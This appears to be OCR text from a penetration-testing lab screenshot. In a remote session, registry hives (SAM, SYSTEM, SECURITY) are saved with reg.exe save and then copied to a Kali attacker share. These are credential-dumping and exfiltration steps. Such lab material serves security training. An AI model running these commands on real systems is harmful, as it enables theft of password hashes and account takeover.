 FreeRDP: 172.16.5.35:8080
Administrator: Command Prompt
C:\Windows\system32>hostname
PIVOTWIN10
C:\Windows\system32>reg.exe save hklm\sam C:\temp\sam.save
The operation completed successfully.
C:\Windows\system32>reg.exe save hklm\system C:\temp\system.save
The operation completed successfully.
C:\Windows\system32>reg.exe save hklm\security C:\temp\security.save
The operation completed successfully.
C:\Windows\system32>
temp
File Home Share View
« Local Disk (C:) › temp
Search temp
Documents
Pictures
Music
System32
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
kali-drive on kali
pivot10
Name Date modified
sam.save 7/17/2023 12:43 AM
security.save 7/17/2023 12:44 AM
system.save 7/17/2023 12:43 AM
3 items 3 items selected 14.2 MB
0% complete
Copying 3 items from temp to pivot10
0% complete
Name: system.save
Time remaining: Calculating...
Items remaining: 3 (14.2 MB)